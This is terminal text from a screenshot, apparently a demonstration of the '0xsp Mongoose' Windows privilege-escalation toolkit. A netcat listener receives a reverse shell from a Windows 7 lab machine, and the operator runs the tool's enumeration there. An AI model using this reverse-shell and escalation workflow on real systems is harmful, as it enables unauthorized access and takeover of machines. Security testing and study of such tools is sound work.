 Applications Places System
EN Sat Aug 17, 19:39
Terminal
File Edit View Search Terminal Help
root@0xsp:~ # nc -lv 4444
Connection from 192.168.159.131 49561 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\LawrenceAmer\Downloads>cd ..
cd ..
C:\Users\LawrenceAmer>cd Desktop
cd Desktop
C:\Users\LawrenceAmer\Desktop>cls
cls
C:\Users\LawrenceAmer\Desktop>64.exe
64.exe
=================================================
[+] 0xsp Mongoose Windows  Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
=================================================
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? No !
[+] Current System Path : C:\Windows\system32
[+] Current User  : win-b0p94jmh10v\lawrenceamer
[+] Windows OS : Windows 7
C:\Users\LawrenceAmer\Desktop>
0XSP MONGOOSE